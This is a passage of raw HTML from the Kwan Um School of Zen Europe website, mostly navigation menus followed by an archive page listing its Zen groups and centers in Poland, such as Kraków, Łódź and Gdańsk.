	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8884"><a href="https://www.kwanumeurope.org/centers-groups/become-a-member-2/" class="elementor-sub-item">Become a Member</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a href="https://www.kwanumeurope.org/centers-groups/start-a-kusz-group/" class="elementor-sub-item">Start a KUSZ Zen Group</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8883"><a href="https://www.kwanumeurope.org/category/residence-opportunities/" class="elementor-sub-item">Residence Opportunities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12227"><a href="https://www.kwanumeurope.org/find-a-zen-center-near-you/" class="elementor-sub-item">Find a Zen Center Near You</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8881"><a href="https://www.kwanumeurope.org/talks-resources/" class="elementor-item">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8859"><a href="https://www.kwanumeurope.org/welcome/letters-to-a-beginner-2/" class="elementor-sub-item">Letters to a Beginner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8861"><a href="https://www.kwanumeurope.org/welcome/forms-of-zen-practice/" class="elementor-sub-item">Forms of Zen Practice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8890"><a href="https://www.kwanumeurope.org/talks-resources/dharma-talks/" class="elementor-sub-item">Dharma Talks</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8888"><a href="https://www.kwanumeurope.org/talks-resources/chanting-resources/" class="elementor-sub-item">Chanting Resources</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8891"><a href="https://www.kwanumeurope.org/talks-resources/audio-video-resources/" class="elementor-sub-item">Audio &#038; Video</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8896"><a href="https://www.kwanumeurope.org/wp-content/uploads/2016/04/dharma-mirror.pdf" class="elementor-sub-item">Dharma Mirror</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8908"><a href="https://www.kwanumeurope.org/talks-resources/picture-gallery/" class="elementor-sub-item">Picture Galleries</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8909"><a href="https://www.kwanumeurope.org/talks-resources/dharma-shop/" class="elementor-sub-item">Dharma Shop</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8910"><a target="_blank" href="http://kuszcookbook.wix.com/home" class="elementor-sub-item">Zen Cook Book</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8915"><a href="https://www.kwanumeurope.org/talks-resources/primary-point/" class="elementor-sub-item">Primary Point</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14812"><a href="https://www.kwanumeurope.org/?p=14661" class="elementor-sub-item"> ZEN in The Cloud 2026</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8899"><a href="https://www.kwanumeurope.org/about-us/" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8904"><a href="https://www.kwanumeurope.org/about-us/the-kwan-um-school-of-zen/" class="elementor-sub-item">The Kwan Um School of Zen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8903"><a href="https://www.kwanumeurope.org/about-us/zen-master-seung-sahn/" class="elementor-sub-item">Zen Master Seung Sahn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8886"><a href="https://www.kwanumeurope.org/teaching-support/our-teachers/" class="elementor-sub-item">Our Teachers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8905"><a href="https://www.kwanumeurope.org/about-us/zen-master-wu-bong/" class="elementor-sub-item">Zen Master Wu Bong</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8900"><a href="https://www.kwanumeurope.org/about-us/our-korean-roots/" class="elementor-sub-item">Our Korean Roots</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8902"><a href="https://www.kwanumeurope.org/about-us/the-lineage/" class="elementor-sub-item">The Lineage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8907"><a href="https://www.kwanumeurope.org/teaching-support/sangha-support/" class="elementor-sub-item">If you need support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8906"><a href="https://www.kwanumeurope.org/contact-us/contact/" class="elementor-sub-item">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8913"><a href="https://www.kwanumeurope.org/contact-us/how-to-donate/" class="elementor-sub-item">How to Donate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10407"><a href="#newsletter" class="elementor-sub-item elementor-item-anchor">Subscribe To Newsletter</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-dbc34b0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12988"><a href="https://www.kwanumeurope.org/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8892"><a href="https://www.kwanumeurope.org/retreats-events/" class="elementor-item" tabindex="-1">Practice with Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8860"><a href="https://www.kwanumeurope.org/welcome/" class="elementor-sub-item" tabindex="-1">Welcome</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8880"><a href="/events/list/" class="elementor-sub-item" tabindex="-1">Upcoming Meditation Retreats</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14369"><a href="https://www.kwanumeurope.org/srp2025/" class="elementor-sub-item" tabindex="-1">The European Summer Retreats Program 2025</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9875"><a href="/events/" class="elementor-sub-item" tabindex="-1">Events Calendar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8887"><a href="https://www.kwanumeurope.org/retreats-events/types-of-retreat/" class="elementor-sub-item" tabindex="-1">Types of Zen Retreats</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8898"><a href="https://www.kwanumeurope.org/retreats-events/scholarships/" class="elementor-sub-item" tabindex="-1">Scholarships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8897"><a href="https://www.kwanumeurope.org/wp-content/uploads/2021/05/Events-User-Manual.pdf" class="elementor-sub-item" tabindex="-1">Add An event</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8882"><a href="https://www.kwanumeurope.org/centers-groups/" class="elementor-item" tabindex="-1">Groups</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8894"><a href="https://www.kwanumeurope.org/centers-groups/zen-centers-groups-by-name/" class="elementor-sub-item" tabindex="-1">Zen Centers &#038; Groups</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8884"><a href="https://www.kwanumeurope.org/centers-groups/become-a-member-2/" class="elementor-sub-item" tabindex="-1">Become a Member</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a href="https://www.kwanumeurope.org/centers-groups/start-a-kusz-group/" class="elementor-sub-item" tabindex="-1">Start a KUSZ Zen Group</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8883"><a href="https://www.kwanumeurope.org/category/residence-opportunities/" class="elementor-sub-item" tabindex="-1">Residence Opportunities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12227"><a href="https://www.kwanumeurope.org/find-a-zen-center-near-you/" class="elementor-sub-item" tabindex="-1">Find a Zen Center Near You</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8881"><a href="https://www.kwanumeurope.org/talks-resources/" class="elementor-item" tabindex="-1">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8859"><a href="https://www.kwanumeurope.org/welcome/letters-to-a-beginner-2/" class="elementor-sub-item" tabindex="-1">Letters to a Beginner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8861"><a href="https://www.kwanumeurope.org/welcome/forms-of-zen-practice/" class="elementor-sub-item" tabindex="-1">Forms of Zen Practice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8890"><a href="https://www.kwanumeurope.org/talks-resources/dharma-talks/" class="elementor-sub-item" tabindex="-1">Dharma Talks</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8888"><a href="https://www.kwanumeurope.org/talks-resources/chanting-resources/" class="elementor-sub-item" tabindex="-1">Chanting Resources</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8891"><a href="https://www.kwanumeurope.org/talks-resources/audio-video-resources/" class="elementor-sub-item" tabindex="-1">Audio &#038; Video</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8896"><a href="https://www.kwanumeurope.org/wp-content/uploads/2016/04/dharma-mirror.pdf" class="elementor-sub-item" tabindex="-1">Dharma Mirror</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8908"><a href="https://www.kwanumeurope.org/talks-resources/picture-gallery/" class="elementor-sub-item" tabindex="-1">Picture Galleries</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8909"><a href="https://www.kwanumeurope.org/talks-resources/dharma-shop/" class="elementor-sub-item" tabindex="-1">Dharma Shop</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8910"><a target="_blank" href="http://kuszcookbook.wix.com/home" class="elementor-sub-item" tabindex="-1">Zen Cook Book</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8915"><a href="https://www.kwanumeurope.org/talks-resources/primary-point/" class="elementor-sub-item" tabindex="-1">Primary Point</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14812"><a href="https://www.kwanumeurope.org/?p=14661" class="elementor-sub-item" tabindex="-1"> ZEN in The Cloud 2026</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8899"><a href="https://www.kwanumeurope.org/about-us/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8904"><a href="https://www.kwanumeurope.org/about-us/the-kwan-um-school-of-zen/" class="elementor-sub-item" tabindex="-1">The Kwan Um School of Zen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8903"><a href="https://www.kwanumeurope.org/about-us/zen-master-seung-sahn/" class="elementor-sub-item" tabindex="-1">Zen Master Seung Sahn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8886"><a href="https://www.kwanumeurope.org/teaching-support/our-teachers/" class="elementor-sub-item" tabindex="-1">Our Teachers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8905"><a href="https://www.kwanumeurope.org/about-us/zen-master-wu-bong/" class="elementor-sub-item" tabindex="-1">Zen Master Wu Bong</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8900"><a href="https://www.kwanumeurope.org/about-us/our-korean-roots/" class="elementor-sub-item" tabindex="-1">Our Korean Roots</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8902"><a href="https://www.kwanumeurope.org/about-us/the-lineage/" class="elementor-sub-item" tabindex="-1">The Lineage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8907"><a href="https://www.kwanumeurope.org/teaching-support/sangha-support/" class="elementor-sub-item" tabindex="-1">If you need support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8906"><a href="https://www.kwanumeurope.org/contact-us/contact/" class="elementor-sub-item" tabindex="-1">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8913"><a href="https://www.kwanumeurope.org/contact-us/how-to-donate/" class="elementor-sub-item" tabindex="-1">How to Donate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10407"><a href="#newsletter" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Subscribe To Newsletter</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b53848b e-con-full elementor-hidden-mobile_extra elementor-hidden-mobile e-flex e-con e-child" data-id="b53848b" data-element_type="container">
				<div class="elementor-element elementor-element-86bf848 elementor-align-center elementor-widget elementor-widget-elementskit-button" data-id="86bf848" data-element_type="widget" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://www.kwanumeurope.org/contact-us/dana-giving-year-round/" class="elementskit-btn  whitespace--normal" id="">
					Donate<i class="far fa-heart"></i>				</a>
					</div>
        </div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7366ee7 e-con-full elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile e-flex e-con e-child" data-id="7366ee7" data-element_type="container">
				<div class="elementor-element elementor-element-38e22c5 elementor-widget elementor-widget-elementskit-header-search" data-id="38e22c5" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-38e22c5" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search2"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-38e22c5">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://www.kwanumeurope.org/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search2"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
				</div>
				</header>
				</header>
				<div data-elementor-type="archive" data-elementor-id="11481" class="elementor elementor-11481 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-20dc1bf5 elementor-section-content-middle elementor-reverse-tablet elementor-reverse-mobile elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="20dc1bf5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63160d80" data-id="63160d80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-970a971 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="970a971" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Poland</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-a810357 ops-section e-flex e-con-boxed e-con e-parent" data-id="a810357" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll&quot;:&quot;section&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7a60b43 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-archive-posts" data-id="7a60b43" data-element_type="widget" data-settings="{&quot;archive_cards_masonry&quot;:&quot;yes&quot;,&quot;archive_cards_columns&quot;:&quot;3&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;2&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;numbers&quot;}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-8483 location type-location status-publish has-post-thumbnail hentry location-categories-poland vcard" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.kwanumeurope.org/locations/glogow-zen-group/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="800" height="451" src="https://www.kwanumeurope.org/wp-content/uploads/2022/02/Glogow-ZG-1024x577.jpg" class="attachment-large size-large wp-image-9609" alt="Glogow Zen Center" decoding="async" srcset="https://www.kwanumeurope.org/wp-content/uploads/2022/02/Glogow-ZG-1024x577.jpg 1024w, https://www.kwanumeurope.org/wp-content/uploads/2022/02/Glogow-ZG-300x169.jpg 300w, https://www.kwanumeurope.org/wp-content/uploads/2022/02/Glogow-ZG-768x432.jpg 768w, https://www.kwanumeurope.org/wp-content/uploads/2022/02/Glogow-ZG-1536x865.jpg 1536w, https://www.kwanumeurope.org/wp-content/uploads/2022/02/Glogow-ZG.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.kwanumeurope.org/locations/glogow-zen-group/" >
				Głogów Zen Group			</a>
		</h3>
				<div class="elementor-post__excerpt">
					</div>
		
		<a class="elementor-post__read-more" href="https://www.kwanumeurope.org/locations/glogow-zen-group/" aria-label="Read more about Głogów Zen Group" tabindex="-1" >
			Read More		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			February 12, 2022		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1223 location type-location status-publish has-post-thumbnail hentry location-categories-poland vcard" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.kwanumeurope.org/locations/wroclaw-zen-group/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="800" height="529" src="https://www.kwanumeurope.org/wp-content/uploads/2016/04/o-nas-1024x677.jpg" class="attachment-large size-large wp-image-12709" alt="Wroclaw zen group" decoding="async" srcset="https://www.kwanumeurope.org/wp-content/uploads/2016/04/o-nas-1024x677.jpg 1024w, https://www.kwanumeurope.org/wp-content/uploads/2016/04/o-nas-300x198.jpg 300w, https://www.kwanumeurope.org/wp-content/uploads/2016/04/o-nas-768x508.jpg 768w, https://www.kwanumeurope.org/wp-content/uploads/2016/04/o-nas-1536x1016.jpg 1536w, https://www.kwanumeurope.org/wp-content/uploads/2016/04/o-nas.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.kwanumeurope.org/locations/wroclaw-zen-group/" >
				Wrocław Zen Group			</a>
		</h3>
				<div class="elementor-post__excerpt">
					</div>
		
		<a class="elementor-post__read-more" href="https://www.kwanumeurope.org/locations/wroclaw-zen-group/" aria-label="Read more about Wrocław Zen Group" tabindex="-1" >
			Read More		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 14, 2016		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1222 location type-location status-publish has-post-thumbnail hentry location-categories-poland vcard" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.kwanumeurope.org/locations/walbrzych-zen-group/" >
				Wałbrzych Zen Group			</a>
		</h3>
				<div class="elementor-post__excerpt">
					</div>
		
		<a class="elementor-post__read-more" href="https://www.kwanumeurope.org/locations/walbrzych-zen-group/" aria-label="Read more about Wałbrzych Zen Group" tabindex="-1" >
			Read More		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 14, 2016		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1221 location type-location status-publish has-post-thumbnail hentry location-categories-poland vcard" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.kwanumeurope.org/locations/torun-zen-group/" >
				Toruń Zen Group			</a>
		</h3>
				<div class="elementor-post__excerpt">
					</div>
		
		<a class="elementor-post__read-more" href="https://www.kwanumeurope.org/locations/torun-zen-group/" aria-label="Read more about Toruń Zen Group" tabindex="-1" >
			Read More		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 14, 2016		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1219 location type-location status-publish has-post-thumbnail hentry location-categories-poland vcard" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.kwanumeurope.org/locations/rzeszow-zen-group/" >
				Rzeszów Zen Group			</a>
		</h3>
				<div class="elementor-post__excerpt">
					</div>
		
		<a class="elementor-post__read-more" href="https://www.kwanumeurope.org/locations/rzeszow-zen-group/" aria-label="Read more about Rzeszów Zen Group" tabindex="-1" >
			Read More		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 14, 2016		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1218 location type-location status-publish has-post-thumbnail hentry location-categories-poland vcard" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.kwanumeurope.org/locations/plock-zen-group/" >
				Płock Zen Group			</a>
		</h3>
				<div class="elementor-post__excerpt">
					</div>
		
		<a class="elementor-post__read-more" href="https://www.kwanumeurope.org/locations/plock-zen-group/" aria-label="Read more about Płock Zen Group" tabindex="-1" >
			Read More		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 14, 2016		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1217 location type-location status-publish has-post-thumbnail hentry location-categories-poland vcard" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.kwanumeurope.org/locations/krakow-zen-center-krakowski-osrodek-zen/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="800" height="530" src="https://www.kwanumeurope.org/wp-content/uploads/2016/04/Krakow-1-1024x678.jpg" class="attachment-large size-large wp-image-12909" alt="Krakow Zen Center" decoding="async" srcset="https://www.kwanumeurope.org/wp-content/uploads/2016/04/Krakow-1-1024x678.jpg 1024w, https://www.kwanumeurope.org/wp-content/uploads/2016/04/Krakow-1-300x199.jpg 300w, https://www.kwanumeurope.org/wp-content/uploads/2016/04/Krakow-1-768x508.jpg 768w, https://www.kwanumeurope.org/wp-content/uploads/2016/04/Krakow-1-1536x1017.jpg 1536w, https://www.kwanumeurope.org/wp-content/uploads/2016/04/Krakow-1-2048x1356.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.kwanumeurope.org/locations/krakow-zen-center-krakowski-osrodek-zen/" >
				Kraków Zen Center			</a>
		</h3>
				<div class="elementor-post__excerpt">
					</div>
		
		<a class="elementor-post__read-more" href="https://www.kwanumeurope.org/locations/krakow-zen-center-krakowski-osrodek-zen/" aria-label="Read more about Kraków Zen Center" tabindex="-1" >
			Read More		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 14, 2016		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1216 location type-location status-publish has-post-thumbnail hentry location-categories-poland vcard" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.kwanumeurope.org/locations/katowice-zen-center-katowicki-osrodek-zen/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="800" height="534" src="https://www.kwanumeurope.org/wp-content/uploads/2016/04/Katowice-1030x687-1-1024x683.jpg" class="attachment-large size-large wp-image-12902" alt="Katowice Zen Center" decoding="async" srcset="https://www.kwanumeurope.org/wp-content/uploads/2016/04/Katowice-1030x687-1-1024x683.jpg 1024w, https://www.kwanumeurope.org/wp-content/uploads/2016/04/Katowice-1030x687-1-300x200.jpg 300w, https://www.kwanumeurope.org/wp-content/uploads/2016/04/Katowice-1030x687-1-768x512.jpg 768w, https://www.kwanumeurope.org/wp-content/uploads/2016/04/Katowice-1030x687-1.jpg 1030w" sizes="(max-width: 800px) 100vw, 800px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.kwanumeurope.org/locations/katowice-zen-center-katowicki-osrodek-zen/" >
				Katowice Zen Center			</a>
		</h3>
				<div class="elementor-post__excerpt">
					</div>
		
		<a class="elementor-post__read-more" href="https://www.kwanumeurope.org/locations/katowice-zen-center-katowicki-osrodek-zen/" aria-label="Read more about Katowice Zen Center" tabindex="-1" >
			Read More		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 14, 2016		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1215 location type-location status-publish has-post-thumbnail hentry location-categories-poland vcard" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.kwanumeurope.org/locations/lodz-zen-center/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="800" height="548" src="https://www.kwanumeurope.org/wp-content/uploads/2016/04/Lodz-1-1024x702.jpg" class="attachment-large size-large wp-image-12908" alt="Lodz Zen Group" decoding="async" srcset="https://www.kwanumeurope.org/wp-content/uploads/2016/04/Lodz-1-1024x702.jpg 1024w, https://www.kwanumeurope.org/wp-content/uploads/2016/04/Lodz-1-300x206.jpg 300w, https://www.kwanumeurope.org/wp-content/uploads/2016/04/Lodz-1-768x526.jpg 768w, https://www.kwanumeurope.org/wp-content/uploads/2016/04/Lodz-1-1536x1053.jpg 1536w, https://www.kwanumeurope.org/wp-content/uploads/2016/04/Lodz-1-2048x1403.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.kwanumeurope.org/locations/lodz-zen-center/" >
				Łódź Zen Center			</a>
		</h3>
				<div class="elementor-post__excerpt">
					</div>
		
		<a class="elementor-post__read-more" href="https://www.kwanumeurope.org/locations/lodz-zen-center/" aria-label="Read more about Łódź Zen Center" tabindex="-1" >
			Read More		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 14, 2016		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1214 location type-location status-publish has-post-thumbnail hentry location-categories-poland vcard" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.kwanumeurope.org/locations/gdansk-zen-center/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="800" height="577" src="https://www.kwanumeurope.org/wp-content/uploads/2016/04/Gdanks-1024x738.jpg" class="attachment-large size-large wp-image-12904" alt="Gdańsk Zen Center" decoding="async" srcset="https://www.kwanumeurope.org/wp-content/uploads/2016/04/Gdanks-1024x738.jpg 1024w, https://www.kwanumeurope.org/wp-content/uploads/2016/04/Gdanks-300x216.jpg 300w, https://www.kwanumeurope.org/wp-content/uploads/2016/04/Gdanks-768x553.jpg 768w, https://www.kwanumeurope.org/wp-content/uploads/2016/04/Gdanks-1536x1107.jpg 1536w, https://www.kwanumeurope.org/wp-content/uploads/2016/04/Gdanks-2048x1476.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.kwanumeurope.org/locations/gdansk-zen-center/" >
				Gdańsk Zen Center			</a>
		</h3>
				<div class="elementor-post__excerpt">
					</div>
		
